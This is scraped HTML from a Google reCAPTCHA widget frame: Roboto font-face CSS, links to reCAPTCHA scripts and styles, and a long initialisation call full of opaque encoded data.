  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A4lDXF-0uPkV-H-JRItAdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A4lDXF-0uPkV-H-JRItAdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A4lDXF-0uPkV-H-JRItAdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DpRJUMhkrw5FLwpogdMKkcXPDsxRAe3PDvMKVwr5+UMKTUsKnwpAiTsOkw71RBWITwqXDl8KcNGDDosOewovDpcKmTyVzw6h/HSJiHQnDsxVzVnlKwrLDj3YXaG5tc8OFwq3DisKHwrjDq3dXCC7Cv8KCOsKWIMOtw4vCrAcWw6URfGfDnVAcwp3CmC46w4rDjS7CkMOZTMKSw5UDw4JfwrwMwpJxwr99w6LCvAoPEsODU8OEGALCq2vCkjcAVCQcwrw/w5EZw7Z2w7xmw4fCg8KBX8KGwqDCrRxew4wqwpvCoQk0wpt1w4zCrcO5JhbCgRBzKcODwoBbw4cMw63CoknDocKnw4o/Bk5cwqIzw4tewqQyAHEwwoXDpsKKEcOUw6zChm0PwrEcXipkw7HCuMKCw6Zqw6zDhRE0w43Dkgx0dcOVQsO0w4XCjGFhwobDtzssAEHCqg4nw4AVw5bDqg9twr4zKgHCqcKJwpjCtE7DtsOfwro2d8KjYMKVaQ0rwq/DtzPCpcKSQyBGVQsrahPCkxgoTlI/[base64]/wqJWL8OjEXRiw5HDrsKKw748w6/[base64]/DkMKpWx0oSFd1wpxWOl3DosOqcsKOBjxIw5FiwrwoAsKhfcOjw6/CnMKpw4nDmAwaR8K8E3DCsWVWCxUKwos9alYkeMK+FUNjYVZUTntoWFsoGMKvKj1twpvDlnzDksKVw5oiw4XDnjzDiHJrSMKKw4DCmnMcAMOkBl/[base64]/[base64]/RFRzw6V1W8KOwp3CqHHDkgbDjcK9w5QhwppydcK2w63CqgAtw7lTe1NFwrZEDVM3VUwrwqpgYcODG8KbHigNBcOpNSvComLDkx7DtsK/w7bCqcK5wpk9wr90dsKoWsOuBHc8wrh/[base64]/wpMoecOUHMO/LMOgKcKccFLClCt/fcKFWsKKfyMCwpbDocOewpEtKMOAclLDkcO7w57CgWUdfMOSwqpswrMOw4fChV40LcKcwpZoM8OEwqUpRGl0w5/Do8OcC8KpwoXDu8KKB8KlPjjDu8Ozwrh1woDDncKKwq7Dk8K7bcOwIC4Xw6c9a8KkYcORQCcIwrU/GTvDmXILK18tw7PCm8KbwpFbwozDucOWdiPDuwzCjMKGM8Ozw6zCuUDCosONKcOnM8O9bHR3w4AgW8KRE8OyAMKxw7bCug7DrMKDw4NuLcOyMBzDvUxmwoQTT8OGDidASsOswqtaWX/CpnXCi3/[base64]/DnMK4wqHCm8K9fMOpw6rCkHQ8wr/DvsKxRcKbwo5PwqLDoR0UwrfDoMOmdsOSRcKWwpXCmsK5RsOnwo5FwrvCtcKjcGsrwo7Cp0lUw65mNEJNwr7DmSvCnGDDssO1WgjCgMKNSGg0cTkcw7IiNE4+YsORZFd5D1odOTA8ZsOCCMOyUsOfLMOlw6MGXMOrfsOeN3zCksOXCw/[base64]/DvcOvc8Ktw4LCi8Oww4zCrMKWw6kfwo0hFCQ3HcKkw5zDi8ORKk9ZMVs7w5s/NAPCqsOFEsO9w5vCisOHw4zDpcO+McOiLSXCosKHOMOjZS/[base64]/Dg8KiKsOcw4dZPsKBwrXCk8KrwpUvw5HDmsKww6fDt8K0E8KrZi/DnMKyw7TCo2DDkjbDnsKlwp/DizRIw7lsw7hYwpvDssOpZh1lQRrCtMKTNDTDg8KDw5nDhkc5w7rDk3bDs8KPwp7Co2bCoBwdBFYIwojDrkHCpEB0V8OSwqUKGD3CqDcAVcKJw6nCilFzwqPCq8OLZxvDiG/DtcKqccOve3PDj8OvJR44X0c7ek5lwq3CoVHCsTlVwqnCtyzCqh5nCMKdwqPChnrDnHQLw4zDv8OYMCHCkcO/W8OiDUkcSxXDoAJkwpgZwrTDtVLDshAFwpTDnsKGX8KIF8KDw5fDnMKtwrhRCsOQcsK2Im7CqwHDiFsyDSTCqsO8wogobXBKw6fDtkEPfSjCkXQkLcOxekZDw5HCpxLCu1cJw5xtw7d+BSzCksK3GE5PJz5bw6DDhRpxwp/DusKTcw3Cr8KEw53DqW3DszzCmcKCwqfDhsKbwoMwMcOjwojChRnCtkXCpSLCiiJAwr9Tw4DDtA/DgQIwL8KqQcKUw7xDw6ZBTDXCpkl+w51ND8K/FwpGw70HwrV+wqdaw5zDmcOfw67DsMKVwoQmw5Ryw5fCk8KuWj/ClcOsDcOuw7FnUcKbECsbw7l8w6jCqMKlbypDwrENw7XCgkwOw5xaByF7DsKRICvCs8O5wqzDiFzChVsYQnkgEcKUT8OkwpHDvTpURHXCsMKhPcO1QQRBVx9vw5vCj0gBM1QZw5zDi8Oew54RwoTCpno4b10Nw5TDs3BFwo/DlMO+wo8kwrAjc2bCsMOjKMO7w4MGN8Knw7FXc3PCvsOXY8OrVMOueEjCgm3Cjg/DjmTCvsK9D8K9NMOsCVHDvWHDiiHDp8O7wr/Cs8K2w5UYccODw75UNQPDjGHCln/Cv1XDqxYUcFrDjMO/wpbDiMK7wqTCs3JZY3TCqH1zQsK+w7nCqcOzwoLCuTTDjhYdUFkGMlNjd3/Du2bChMKpwpzCuMKmK8OywpjDosOCXUHCjmjDhVLCg8OTYMOjw5bDuMKaw4zDjsK5JRlhwr9wwrHCgkxlwp/[base64]/ChcOsDsKOw4zDt8KTKMOtw6oAw6scwrnDvVxxezLDpG7CtmJNOcOSTMKmcsO+McKMLsKAw7EIw47Dm2zCusKPWMOHwpLCl2rCgsO4w5RTT24qwpo5w5/CqF7CtxHDmmU/YcODQsOOw4ACX8KSw75lFnjDs1Y1wr/[base64]/ChsOQw6EgCMOww6jDrw0FwpDDucK/w4LDjcKuwpFWw5jCkVjDgzLCvcKIworDr8Okw5PCi8O7wpHDkcK1HXpLOsKkw41KwosAS3PDiFPDosKcwq3DjcKUOcODwr7DnsOfFU12VRcrD8Kac8KawoXCnlzDkUIVwo/Cq8OEw5bCgQ3CpkbDnCfDsXzCukNWw44swoBQw6MMwqHChBc4w7YNw7fCo8OJccKJw5M0KcOxwrTDmWnCjmNeUEtqKcOCVmDCg8Kkw6xoXi3CusK/LcO3AAhzwopVWnR4CAESwqsrY3Vjw6sAw44CYsOaw5JzIcOgwrHCiAxNSMK/w77CscOcTcOaOcO7c1jDnMKiwq4cw5tXwrp5RMOKw40kw6fCs8KEUMKJC0PCsMKaw4rDncKXQ8OsHMOUw7AfwpkHbl4owo3DqcOzwprDnxnDjMOjwrhWw6zDrHLCrARtZcOlwpXDlTN/PG/CkHIXGsK5DsKEHcKEO3/Dljx4wqfCgcO8NE7DvFkRIcKyP8OdwrxAf1/Do1B6wq/CmWlpwoPDq08SCMK0F8OkGnPDrsKqwovDqT/[base64]/Cj0YVHytEwp02wpbCr3I0wpguQibCmw02wrfDrihtwrTDiE/[base64]/WMOhalnCsMOdwqHDjsKTM8OABjBSw6plwoI7wr5vwrEQY8KcKyQ/[base64]/[base64]/CiwBXw481Il5MwrpuasKWfRNfw7XDuAHDk8K3w7tIwoTCsMOewrrDrTwaMMOhwrHCgMKmJcKeJx3CkTzDuXXDgsOiX8KGw4sXwr3DhyU0wpo2wq/DrT8zw6TDgX3CrMOMwrnDpsKdBMKBfD1Vw4fDjGIGA8KTwpRUwo1Qw54JBxItWsKZw5N/BwZ7w7pGw5TDhFo/UsOVZw8oYXHCmX/DrT5HwpVUw6TDkMOuDcKoWiZeUcOqEsOAwrYfwp1BH1nDqCR5e8KxUmTCjQ7Dm8K0wq5xSsKiRMOEwoVNwrJNw6nDp2t4w5c7wpxOQ8OiMVQuw5DCocKcLxfDuMOYw5pswq5bwoIRQXjDuG/Dm1/DoikGNyVVQMOkKsK4wroyPUbDlMKfw4TDs8KDVA/[base64]/DicK5w48aw6TDkVnDph8dwrjDml9nwrbDhsOJB8KQw5DDv8OBEHAcwojChwoRK8OCw5cif8Odw7U4Ymx9BsOGUcKUZEvDoyFrwpwMw4nDn8Ktw7EHT8Oiw6/CtcOqwoTCnUjDh1NKwq/[base64]/[base64]/[base64]/CrMK4C2TCm8Opw4ohw796w4hpOMODccKJwrkVw43CrHLDl8Kowo7Cj8OPEXI0w4kUGMKvdcKUUsKqWsO+fwvCgjE4wrHDucOpwrzCqkhNVcKbCFk5dsOEw6JjwrBTGWPDkyVzw6Qsw43CtsOUw5kPDsOJwq7CicOpGm7Cv8K+w4grw4FSw6JAP8Kww6s3w55xEQDDqw/CvcK0w7shw6I/w4PCmcKBHMKESTTDp8OcH8OXLGXCjMKGFQ3DuV9vYBzDowPDjn87a8OTP8KDwqXDi8Kaa8KrwqQxw4gxTHcJwrYxw4XCocKxRcKDw7oUwoMfH8KHwpDCrcOvwrUMPMOIw4Z/wpPCoWTCmcOsw4nCpcKMwptXPMOSBMKVwrTDuEbCpMKOw7BjbiUdLnjDrMO4ZHgFFsKBY0XCncOFwpTDlTdWw5vDu3/DiW3Cmh5jFsKiwpHCtkxbwoPCoyxiwqzDoWfCqsOWf38VwqXDusKQw6nDvAXDrMObM8KNXC4tTSFeUsK7w7nDoHgBcDPDqcO4wqDDgMKYfMK/wqVWQhXClsOmPCQkw6zDrsOjw6dXw6kiw6LCvsO4dnEOKsOANsObwo7DpcKIY8K6w7cMA8KKwqjCiSxKX8KzacO5O8OfCcKmNSrDjMKOYkNvZANUwooVAhNENcKWwrpufxRuw48Xw6nCiz7Dtwtwwq9/NRbDtcKvwokfS8Oowo4/wq3Ct1XCnDN+O2DCicKtScORGG/Dr3jDqCR2w7bCmFBwCMKfwp9qWTPDh8OWwqDDkMOOw6bCnMOMVMO4PMKPVMOBSMO2wq8eSMKPbRQkwrHDm2jDkMK9WcKRw5QmZcOcQcOcwq9Dw6s0w5jDnsKJC33DgGPCkENVw67CuwjCgMO3a8KbwrM3RMOrNAppwo0ZRMKcV2MyWhpcw7fCtsO9w7/Dv0BxasK2wrMQD0rDikM2eMONLcK4wp1Tw6ZywrQZw6HCqsORJcKqYcK3wrjCuEzDhlBnwp/CqsK7XMOKTMOBCMOVC8Ogd8K8H8OcfgpQB8K6PgVkSUQpwoI5LsOXw67DoMK+wpvCkFHChWzDsMOsbcKrY2lswo4JChReXMKTw6ElK8O5wpPCkcOiNx0DUcKJw7PCkxBzw5XChgHCqAk7w61uHThgwp7DvWdeI0fCiXYww6XDtBvDkGNSw701H8Opw4HCuC/[base64]/[base64]/Du8OgD2E7bjPCrwxNZcO+D2PDpsKWw7jCkDXCjcOJw4/CkMKtwp8TbcOXdsKZGcOnwr/Du0VYw4Nzwo3Ckk1gOcK/b8KMXDbCh1sdZ8KmwqXDgsOVNSMbJVDCqUfCuF3Ch34JMsO8Q8KkaGfCs2PCvSDDlEzDq8OqdcOswprCvcO/[base64]/DuMKaEkbCmDLDhcKXw67DhsOTwr0kDGLCgBxPCxvDq8O0GlXCvFfCg8O9wqzCv0gkWx1Aw5vDglbCsC1PD3V5w7/[base64]/wq0qaF4rb8KQw5gCwpI4AcOYAMK8w7DDjDHCtMOwPsO8Ri7DqcOwV8OlacObw4NPworCrsO3cS0LScOsUhk/w61hw695QDQlVsO6UTdsXMOcfSfCpy3CncKiwqxMw7TCnsKLwoHCqMKXUEsAwpFsUsKvGR3DmMKKwrlvXSBlwoLDpyLDoDVUMMOBwqwMw71IR8Knc8O/wobDgWQ2bxRXU2zDuUHCpmvDgcOywobDjcKcOsKxB3MUwoPDhno7GMK/w5jDlWcCEGjCgCZJwqVMKMK0ITLDg8OGPMK+bjBlbgg9CsOqDDbCvsO2w6cqMH8/[base64]/CslvDg8KEwo3CncOHw6pyw4XCjcOYAAbDo8K3LcOkwrZjwq1yw7PCmUYgwoYowrLCqSBgw6bDmsONwoRaGRDDrkZWw63Ck0nDiXLCrcOQBsKZRsKmwpHCt8OawojClcKkLcKUwo7DksKcw6pqw5hWZh8/Q2cseMOrWiLCu8O/csK6w6l9Dgsqw5dRBMKnCsKXf8K3w6o2woNTIMOHwpleEcKPw7Ufw5dSZ8KnAsOEBMOkC2EvwqDCkXDCu8Kew7PDh8OfXcOvYkAqLmtrYGZZwoIfPkPCksOTwrssfChbw5lxEGjCrMKxw6fCvy/[base64]/CijZww6XDpjdgaSBEOcKww5E5QcK5fMOOQMOgL8OGDnFwwoJIMDPDusK6wrbDi3zDqmEyw7ICAMOff8OJw7fCrWIYeMKJw6TCmgdAw6fCv8OAw6Fmw6bCocK/KmrCscObVEUEw57Dj8KCw7IZwr83w43DpCtXwrrCh3pWw6DCs8OLAMKDwq4jXMKYwpliw7B1w7vCi8Omw4VGOcOmw7nCtMO5w4d+wp7Cu8Olw6TDvXfClSEvFR/[base64]/[base64]/[base64]/DnU5pOsKzeBnCiF4kwq3Cij8QwqAHYsKyXmHDunnDqsObP23CmHN7w4FUZsOlVMKzIQk+F0rCkVfCssKvT0LCtEvDhVx7JMOxwo8lw4zCkMKLeC1lGEERBsOow6nDtcOHwrnDj2d6wrtNaHbCjsOuECPCmsOjwoMGC8Ofwr/[base64]/[base64]/[base64]/wrnDjcOVw7oPXBjCqy7DosK5wpPCsm4Owr4fA8Ofw5fCpcO3w6TCqsKmfsKALMKGw4/DvMOTw47CmiTDsUM+w4jDgw/ClHBCw5fCok1RwpjDhmFIwqTCrUfColnCksKJPsOUScK1MMOmwrxqwoLDhg/CkMOFw7sMw5sPERZbwr8EAUdKw5olwoxiwqMrw4DCt8K1b8KcwqbDuMKIMMOIdFh4E8OTL1DDlTfDpjTDmMKzX8OYNcKkw4ozw4DDsBPCgsKrwr/CgMO6SmIzwpQ7w6XCrcKjw50qQlgndMOSaErCosKnfHzDmMO6ecKEYQzDhRsaH8OIw7TCuXPDpcK1RzoEwpkOw5QYwp5OXkJOwqFjw5/Dq29cAMO2ZsKXwrVKckA/MEnChBYewp3DuEbDm8KMaEzDncOUMcOpw6TDhcO9X8OkHcOURHzCm8OvKitFw5o4WsKjFMOKwq7DqxAUM2zDqxAYw4Fpw48MahYzCsKkfsOAwq4Fw6Qiw7ljfcKVwpR/[base64]/CpU0cwqMewqU6wqPDssOWwp0yw5PCs8OkwrHDvDLDiD3DghpkwoVCGUPClsOAw5LCrMK1w4rCo8OGcMOnW8OBw47Cs2TCusKOwqViwo/Cqltrw7/DlMK8OTggwq7CiiDDtA3Ct8KiwqbCh0IMwrh2wp7CsMOROcK+X8OIZlAaJWY3b8Kdw5Y0wqsdaGAsTcKOD0IKZz3DsyBje8ODBjIcLMKGLyjCn1XColBjw5Qlw7rCscOtwrNlw6HDsBs6DgAjwr/CiMO1w4rChF/[base64]/DlsOuwpfDpcO2RRIwwoPDmsKtwrYdcVDDgsOCYUvDhcO4S2vDmsOfwoQzYsOeMcK7wpc7GG7Di8K9w43DiSzClsKXw4vCpGzDssKXwpc1YAk1X0kSwq/CqMOaSxnCp1I/S8Kxwqw7w6w4w4FzP3PCscORFXLCiMKvCsKww6PDjT0/[base64]/wrHCm8KywrTClxAAw65Sw4UqUVwdwrjDv8K9Z0kvTcOAwoVffMKIwozCqnLDpcKrG8K9ccKyVsKwWMKaw4F6wq9Tw4k0w4UEwrdIUj/[base64]/wrfDpMOrwrnDkMKaMsK9DiQfUUJYf8Kew4dcw5cAw5A8woDCqGEFcgcJb8KFJMO2UmzCjcOwRkxCwpPCh8O5wqTCsEXDu0/DmcO0wr/CnsOGw4UfwpHCjMOLw5TClVhjacKfw7HDk8KZw7cCXcOdwo3Cs8Ofwog9LsOjQiPCtXQFwqPCvcOXLX7DpC9yw6J1Pg5cbjfDjsOgHwhSw5k1woYIbWNLTlppw57DjMKgw6Iswqo4cVsrdcO/OThBbsOwwrfCoMO6TsO+YsKpw5LCgMOzDsO9MMKYw5M9woQ2wqzChsKJw5xiwolCw7DChsKFC8KqGsKHfwXCl8KLw7Z2UUPCp8OtB33DjRPDh0jCh1ghfzfCqSDDpU9+JxlJf8KfYsOdw7ZeAUfCnRtcOcK0Uzh6wqdEw7DCsMO/ccK4wpDCgcOcw7Ujw5cZZsKMLnDCrcOnT8O5w5zDjhfCj8Ozwow8CsO5JRXClsOzCjp+V8OGw6HCmx7DrcOhAE15wqXDjFDCmcOuwrPDjcOFdybDmcKNwo3DvyjCmENfw5TDocKswrRjw7YUwq/DvcKVwrvDsGnDicKSwoXDmlNFwqt7w5Uyw5/D